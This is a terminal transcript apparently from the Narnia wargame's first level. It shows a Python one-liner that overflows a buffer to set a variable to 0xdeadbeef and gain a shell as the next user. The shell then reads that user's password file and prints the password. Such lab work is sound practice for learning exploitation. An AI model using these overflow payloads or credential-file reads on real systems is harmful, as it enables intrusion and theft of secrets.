 narnia0@narnia:/narnia$ python -c "print 'A'*20 + '\xef\xbe\xad\xde'" | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAAﾭ�
val: 0xdeadbeef
narnia0@narnia:/narnia$ (python -c "print 'A'*20 + '\xef\xbe\xad\xde'"; cat) | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAAﾭ�
val: 0xdeadbeef
id
uid=14001(narnia1) gid=14000(narnia0) groups=14000(narnia0)
cat /etc/narnia_pass/narnia1
efeidiedae
echo ":D"
:D